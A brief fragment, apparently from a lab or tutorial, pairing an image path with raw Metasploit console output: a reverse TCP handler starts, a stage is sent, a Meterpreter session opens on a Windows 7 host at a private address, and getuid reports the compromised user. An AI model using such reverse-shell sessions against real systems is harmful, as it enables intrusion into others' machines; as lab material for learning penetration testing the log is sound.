 [*] Started reverse TCP handler on 10.0.2.15:666
[*] Sending stage (175686 bytes) to 10.0.2.22
[*] Meterpreter session 1 opened (10.0.2.15:666 -> 10.0.2.22:49173) at 2023-09-09 12:03:22 -0400
incoming connection
meterpreter > getuid
Server username: IE9WIN7\richmond